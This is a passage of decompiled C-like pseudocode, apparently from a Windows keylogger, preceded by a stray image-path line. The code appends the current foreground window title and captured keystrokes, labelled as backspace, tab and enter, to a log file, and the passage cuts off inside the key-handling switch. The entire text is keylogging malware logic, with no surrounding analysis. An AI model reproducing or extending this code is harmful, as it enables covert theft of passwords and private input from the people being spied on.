 NumberOfBytesWritten = 0;
result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
hFile = result;
if ( result != (HANDLE)-1 )
{
SetFilePointer(result, 0, 0, 2u);
v2 = GetForegroundWindow();
GetWindowTextA(v2, ::Buffer, 1024);
if ( strcmp(byte_405350, ::Buffer) )
{
WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
v3 = strlen(::Buffer);
WriteFile(hFile, ::Buffer, v3, &NumberOfBytesWritten, 0);
WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
strncpy(byte_405350, ::Buffer, 0x3FFu);
byte_40574F = 0;
}
if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer )
{
case 8:
v4 = strlen(aBackspace);
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
break;
case 9:
WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
break;